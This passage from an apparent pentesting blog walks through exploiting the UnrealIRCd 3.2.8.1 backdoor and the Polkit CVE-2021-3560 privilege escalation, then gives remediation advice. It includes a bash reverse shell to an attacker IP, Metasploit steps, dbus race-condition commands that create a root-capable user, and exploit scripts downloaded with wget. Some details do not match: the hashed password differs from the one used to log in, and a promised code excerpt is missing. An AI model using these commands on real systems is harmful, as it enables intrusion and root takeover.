2. Now identify the version of the application, you can connect to the UnrealIRC port (6667, 6697, 7000), based on https://www.rfc-editor.org/rfc/rfc1459 , you can connect to the server using telnet, or netcat.
- telnet 10.10.10.117 6697
- (OPTIONAL) netcat 10.10.10.117 6697
3. We can authenticate and connect to the server to find out the version
- PASS vry4n
- NICK vry4n
- USER vry4n atVK9 Security :vry4n

Note: the version is 3.2.8.1
Version enumeration using nmap
1. Run the /usr/share/nmap/scripts/irc-info.nse script against the UnrealIRC port
- nmap -p 6667 -sV 192.168.142.128 –script=irc-info

Exploiting using Nmap (irc-unrealircd-backdoor.nse)
1. Nmap has a script that exploits this vulnerability, once we have confirmed the server has the vulnerable version we can, start a netcat listener on our local machine
2. Now proceed to run the following command, feel free to modify the command injection as you please (–script-args=irc-unrealircd-backdoor.command=”)
- nmap -d -p6697 –script=irc-unrealircd-backdoor.nse –script-args=irc-unrealircd-backdoor.command=’bash -c “bash -i >& /dev/tcp/10.10.14.9/4444 0>&1″‘ 10.10.10.117

3. After a while check the listener

Exploitation using a Script
1. We can try to exploit this vulnerability using the script (https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master)
- git clone https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor.git
- ls
- cd UnrealIRCd-3.2.8.1-Backdoor
- ls

2. Display the options

3. Edit the source code, and add the local_ip & local_port
- local_ip = ‘10.10.14.9’
- local_port = ‘7777’

4. Start a listener
5. After editing the source code, run the application
- python3 exploit.py -payload bash 10.10.10.117 6697

6. Check the listener

Note: A reverse connection should be started.
Exploitation using Metasploit (unreal_ircd_3281_backdoor)
1. This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
- use exploit/unix/irc/unreal_ircd_3281_backdoor
- show options

2. Set the remote host and optionally set the remote port
- set RHOSTS 192.168.142.128
- (OPTIONAL) set RPORT 6697
3. Show the payload options and use one of them
- show options
- set payload payload/cmd/unix/reverse_ruby

4. Set the local IP and port, then start the exploit
- set LHOST 192.168.142.129
- (OPTIONAL) set LPORT 7777
- exploit

Remedy
The best recommendation will be to upgrade to the latest version released by the vendor. Refer to unrealsecadvisory 20100612 for patch, upgrade or suggested workaround information. Re-download the software, verify it using the published MD5 / SHA1 checksums, and re-install it.
You can check by running ‘md5sum Unreal3.2.8.1.tar.gz’, it should
output: 7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
For reference, here are the md5sums for ALL proper files:
7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
5a6941385cd04f19d9f4241e5c912d18 Unreal3.2.8.1.exe
a54eafa6861b6219f4f28451450cdbd3 Unreal3.2.8.1-SSL.exe
Source
https://exchange.xforce.ibmcloud.com/vulnerabilities/59414
https://www.exploit-db.com/exploits/13853
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2075
https://seclists.org/fulldisclosure/2010/Jun/277
https://seclists.org/fulldisclosure/2010/Jun/284
https://security.gentoo.org/glsa/201006-21
https://www.openwall.com/lists/oss-security/2010/06/14/11
https://www.cvedetails.com/cve/CVE-2010-2075/?q=CVE-2010-2075
https://www.cve.org/CVERecord?id=CVE-2010-2075
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master
by Vry4n_ | Jun 24, 2023 | Privilege Escalation
CVE-2021-3560 has emerged as a significant concern for Linux-based systems. This security flaw, also known as the “Polkit” vulnerability, allows local attackers to gain root privileges, potentially leading to complete compromise of the affected system. In this article, we will delve into the details of CVE-2021-3560, its impact, and recommended measures to mitigate the risk.
What is Polkit
Polkit, also known as PolicyKit, is a framework used in Linux systems for defining and managing policies related to system privileges and access control. It provides a way to control permissions for various actions and resources, allowing non-root users to perform administrative tasks without granting them full superuser (root) privileges.
The primary purpose of Polkit is to facilitate fine-grained authorization decisions based on defined policies. It allows system administrators to specify rules and conditions for granting or denying access to privileged operations, such as system configuration changes, device management, or software installation.
Here’s a high-level overview of how Polkit works:
- Policy Definitions: Polkit relies on policy definitions that specify the desired authorization rules. These policies are usually defined in XML files located in the /etc/polkit-1/ directory. The policies describe the actions, authentication requirements, and associated privileges.
- Authentication Agents: When a user requests an action that requires elevated privileges, such as modifying system settings, a Polkit-aware application or process checks the policy associated with that action. If the policy allows the user to perform the action, an authentication agent is invoked.
- Authentication Dialog: The authentication agent presents an authentication dialog to the user, prompting for credentials, such as a password or biometric authentication. The dialog can vary depending on the desktop environment or the specific application invoking Polkit.
- Authorization Check: The entered credentials are verified against the authentication requirements specified in the policy. If the credentials are valid and meet the criteria, Polkit grants the user temporary authorization to perform the requested action with elevated privileges.
- Action Execution: With the temporary authorization, the requesting application or process can proceed to execute the action with the necessary privileges. Once the action is completed or the authorization expires, the elevated privileges are revoked.

What is dbus
dbus is a message system for applications to talk to one another (known as IPC or interprocess communication). This was developed as part of the freedesktop.org project. A basic dbus command to list system services looks like this:
- dbus-send –system –dest=org.freedesktop.DBus –type=method_call –print-reply /org/freedesktop/DBus org.freedesktop.DBus.ListNames
dbus stores service files in /usr/share/dbus-1/system-services
- cd /usr/share/dbus-1/system-services
- ls -la

Accounts. service which triggers accounts-daemon to perform user addition/modification options.
- cat org.freedesktop.Accounts.service

Using this service file to add an user
- dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:vry4n string:”vry4n user” int32:1
–system: sends message to the system bus
–dest: name of the connection (interface) that receives the message
–type: method_call means a system function with arguments being passed
–print-reply: prints the output in human-readable format
/org/freedesktop/Accounts: This is the function that will be used
org.freedesktop.Accounts.CreateUser: Method that will be used. Here, create user method is used which will essentially create a new user with the name specified in string 1. String 2 is the name (“ignite user”) that will be visible in the system. int32 is an integer argument the method takes in that specifies the type of account encoded as an integer.
Overview of CVE-2021-3560:
CVE-2021-3560 is a privilege escalation vulnerability that affects the Polkit system service, which provides an authorization framework for granting privileges in Linux distributions. Polkit, also known as PolicyKit, is commonly used to handle authorization decisions, allowing non-root users to perform certain administrative tasks with the appropriate permissions.
The vulnerability resides in the Polkit’s handling of authentication credentials. A flaw in the implementation allows a local attacker with a low-privileged account to bypass the authentication process and execute arbitrary commands with elevated privileges. This could result in unauthorized access, data compromise, and potential system-wide impact.
The exact vulnerable piece of code in the provided Polkit code is located in the on_response function. Here are the lines that introduce the vulnerability:

The vulnerability lies in the polkit_agent_listener_handle_response function, which processes the response received from the Polkit authentication agent. The flaw allows an authenticated user to bypass the authentication process and execute arbitrary commands with elevated privileges.
By manipulating the response or injecting a malicious response, an attacker can exploit the race condition within the authentication process and gain unauthorized root access.
Affected Systems:
The vulnerability affects various Linux distributions that utilize Polkit versions before 0.119. This includes popular distributions like Ubuntu, Debian, Fedora, CentOS, and their derivatives. It is crucial for administrators and users of these distributions to promptly address the vulnerability to prevent potential exploitation.
polkit 0.105-26 0.117-2
polkit polkit 0.113
polkit polkit 0.118
Red Hat Enterprise Linux 8
Fedora 21 (or later)
Debian Testing (“Bullseye”)
Ubuntu 20.04 LTS (“Focal Fossa”)

Identification
1. In order to identify the version of the PolicyKit (polkit) we can run the following commands
RHEL
- rpm -qa | grep -i polkit
- rpm -qa | grep -i policykit

Debian
- apt list –installed | grep -i policykit
- apt list –installed | grep -I polkit
(Optional) 2. Check these 2 services are available
- rpm -qa | grep -i accountsservice
- rpm -qa | grep -i gnome-control-center

Exploitation Scenario
To exploit CVE-2021-3560, an attacker must have a local account on the targeted Linux system. By leveraging a race condition in the Polkit’s authentication mechanism, an attacker can trick the system into granting privileged access. This is achieved by simultaneously requesting an authentication action and replacing it with a different, unauthorized action before the authentication process completes.
Upon successful exploitation, the attacker can execute commands with elevated privileges, essentially gaining root access to the system. This level of control opens the door for further malicious activities, such as installing malware, modifying system configurations, exfiltrating sensitive data, or launching additional attacks within the compromised environment.
1. For the exploit to work, we need to kill the command while it is being executed. For this we need to check the time it takes to execute this command.
- time dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:vry4n string:”vry4n user” int32:1

2. As you can see, it takes me 0.059 seconds to execute this command. So, I need to kill my payload before 0.059 seconds for it to work. (Run it many times, it usually doesn’t work at first, it took me like 14 times, confirm by running “cat /etc/passwd”
- dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:vry4n string:”vry4n user” int32:1 & sleep 0.0035s ; kill $!
- cat /etc/passwd | tail -n 5

Note: The User Vry4n has been added
3. Next, we need to supply the password using dbus so that we can use this newly created user. We need to generate a hashed password as dbus-send takes in hashed password as input.
- openssl passwd -5 vry4n@123
- Result: $5$kQUWJ.fDBUvxYaRy$XJoPnNSwyteh.YXstbXAV1l79lttePHafkIBR/KFEd9

4. Now we need to pass this hash in User.SetPassword function using dbus under a string parameter. The payload looks like, (also run this command multiple times until success), User1005 means the user ID which needs to match what is in /etc/passwd
- dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:’ $5$kQUWJ.fDBUvxYaRy$XJoPnNSwyteh.YXstbXAV1l79lttePHafkIBR/KFEd9′ string:BestHackingTutorials & sleep 0.0035s ; kill $!

5. Once the User add & the Password change commands succeed, one after the other, we can proceed to log in Username: Vry4n & Password: 123456
- su vry4n
- Password: 123456
- sudo su
- Password:123456
- id
- whoami

#1 – Exploitation using a Script
1. This is a script that automates this task, first of all let’s download it, start a web server to transfer it to the target machine
- git clone https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation.git
- cd CVE-2021-3560-Polkit-Privilege-Esclation
- ls
- python3 -m http.server 9999

2. Now, transfer the file into the target machine, and run it ([!] If the username is inserted, but the login fails; try running the exploit again.)
- bash poc.sh
- Credentials: secnigma: secnigmaftw

#2 Exploitation using a Script
1. In this example we are going to test, https://www.exploit-db.com/exploits/50011, This is another bash script that can be used as an alternative. Transfer the file into the target machine and run it. (if username added to /etc/passwd and the password doesn’t work, run it several times until it succeeds)
- vi exploit.sh
- bash exploit.sh

2. Now try to switch to that user (hacked:password)
- su hacked
- Password: password
- sudo su –
- Password: password
- whoami
- id

#3 Exploitation using a Script
1. We can try this other alternative written in python (https://github.com/UNICORDev/exploit-CVE-2021-3560), so download it in your local machine, then start a web server to deploy it into the target machine
- git clone https://github.com/UNICORDev/exploit-CVE-2021-3560.git
- cd exploit-CVE-2021-3560
- ls
- python3 -m http.server 9999

2. Download the file from our web server, then, run the application
- wget http://10.10.14.8:9999/exploit-CVE-2021-3560.py
- python3 exploit-CVE-2021-3560.py

3. After successful execution, elevate the privileges(Username: unicord & Password: unicord), if it doesn’t work the first time, run it several times. Verify the user has been added by reading /etc/passwd file
- su unicord
- Password: unicord
- sudo su
- Password: unicord
- whoami
- id

Mitigation and Remediation:
Linux system administrators and users are strongly advised to take the following actions to mitigate the risks associated with CVE-2021-3560:
Update Polkit: Apply the latest security patches and updates provided by the respective Linux distribution. These updates typically include the patched version of Polkit, addressing the vulnerability. Keeping the system up to date is essential for maintaining a secure environment.
Monitor Security Advisories: Stay informed about security advisories and notifications from the Linux distribution’s official channels. This ensures timely awareness of vulnerabilities and recommended remediation steps.
Restrict Privileges: Implement the principle of least privilege (PoLP) by limiting user privileges to only those necessary for their tasks. Minimizing the number of accounts with administrative privileges can significantly reduce the potential impact of privilege escalation vulnerabilities.
Security Audits: Conduct regular security audits and vulnerability assessments to identify potential weaknesses and ensure that systems are adequately protected. Tools like LinPEAS.sh, which performs comprehensive scans for privilege escalation vulnerabilities, can be useful in this regard.
Sources
https://packetstormsecurity.com/files/163142
https://www.exploit-db.com/exploits/50011
https://exchange.xforce.ibmcloud.com/vulnerabilities/202979
https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
https://kaarb0.medium.com/exploitation-of-cve-2021-3560-cecfdf250397
https://www.hackingarticles.in/linux-privilege-escalation-polkit-cve-2021-3560/
https://cgit.freedesktop.org/accountsservice/tree/data/org.freedesktop.Accounts.xml
https://github.com/UNICORDev/exploit-CVE-2021-3560
https://thesecmaster.com/step-by-step-procedure-to-fix-the-plokit-vulnerability-cve-2021-3560/
https://access.redhat.com/security/cve/CVE-2021-3560
https://security-tracker.debian.org/tracker/CVE-2021-3560
https://ubuntu.com/security/CVE-2021-3560
https://bugzilla.redhat.com/show_bug.cgi?id=1967424





































































